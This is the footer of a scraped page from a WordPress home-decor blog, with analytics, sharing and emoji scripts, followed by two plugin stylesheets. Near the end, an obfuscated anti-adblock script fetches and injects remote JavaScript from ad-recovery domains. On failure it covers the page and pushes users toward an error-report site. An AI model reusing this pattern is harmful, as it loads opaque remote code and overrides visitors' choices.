    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2
body_size: -210
content:
/** RHD Related Posts **/

#rhd-related-posts {
	width: 100%;
	list-style: none;
	padding-left: 0;
	margin-bottom: 2em;
}

#rhd-related-posts .related-post {
	width: 27%;
	float: left;
	margin-right: 9.5%;
	position: relative;
}

#rhd-related-posts .related-post:nth-child(3) {
	margin-right: 0;
}

#rhd-related-posts .related-post:nth-child(4),
#rhd-related-posts .related-post:nth-child(5) {
	display: none;
}

#rhd-related-posts .related-post img {
	width: 100%;
	height: auto;
	font-size: 0.9em;
}

#rhd-related-posts .related-post .related-title {
	text-align: center;
	font-family: 'Oswald', sans-serif;
}

.rhd-related-posts-title {
	font-family: 'Quickpen', cursive;
	font-size: 1.6em;
	margin-bottom: 0.5em;
	text-transform: lowercase;
	text-align: center;
}

@media screen and (min-width: 50em) {
	#rhd-related-posts .related-post {
		width: 23%;
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(3) {
		margin-right: 2%;
	}

	#rhd-related-posts .related-post:nth-child(4),
	#rhd-related-posts .related-post:nth-child(5) {
		display: block;
	}

	#rhd-related-posts .related-post:last-child {
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3
body_size: -371
content:
/**
 * Basic stylesheet for the RHD Social Icons plugin by Roundhouse Designs
 **/

.rhd-social-icons-entries input {
	width: 245px;
	float: right;
}

.rhd_social_icons {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: nowrap;
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.rhd_social_icons li {
	flex: 1;
	margin: 9px;
}
